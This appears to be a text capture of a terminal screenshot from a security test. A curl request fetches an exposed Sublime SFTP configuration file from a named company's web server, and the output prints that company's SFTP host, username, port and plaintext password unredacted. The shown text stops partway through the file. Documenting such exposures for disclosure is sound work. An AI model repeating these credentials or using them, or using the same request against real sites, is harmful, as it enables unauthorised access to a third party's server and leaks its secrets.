 Windows PowerShell
apsa@0nlymohammed: ~
root@0nlymohammed: ~/Des
(root㉿0nlymohammed)-[~/Desktop]
# curl -D - https://accounting.tamata.com/sftp-config.json
{
    // The tab key will cycle through the settings when first created
    // Visit https://codexns.io/products/sftp_for_subime/settings for help
    // sftp, ftp or ftps
    "type": "sftp",
    "save_before_upload": true,
    "upload_on_save": false,
    "sync_down_on_open": false,
    "sync_skip_deletes": false,
    "sync_same_age": true,
    "confirm_downloads": false,
    "confirm_sync": true,
    "confirm_overwrite_newer": false,
    "host": "tamataship.sftp.wpengine.com",
    "user": "tamataship-sublime",
    "password": "IwjHWX2JRloB",
    "port": "2222",
    "remote_path": "/",
    "ignore_regexes": [
        "\\.sublime-(project|workspace)", "sftp-config(-alt\\d?)?\\.json",
        "sftp-settings\\.json", "/venv/", "\\.svn/", "\\.hg/", "\\.git/",
        "\\.bzr", "_darcs", "CVS", "\\.DS_Store", "Thumbs\\.db", "desktop\\.ini"
    ],
    //"file_permissions": "664",
    //"dir_permissions": "775",
    //"extra_list_connections": 0,
    "connect_timeout": 30,
    //"keepalive": 120,
    //"ftp_passive_mode": true,
    //"ftp_obey_passive_host": false,
    //"ssh_key_file": "~/.ssh/id_rsa",
    //"sftp_flags": ["-F", "/path/to/ssh_config"],
    //"preserve_modification_times": false,
    //"remote_time_offset_in_hours": 0,
    //"remote_encoding": "utf-8",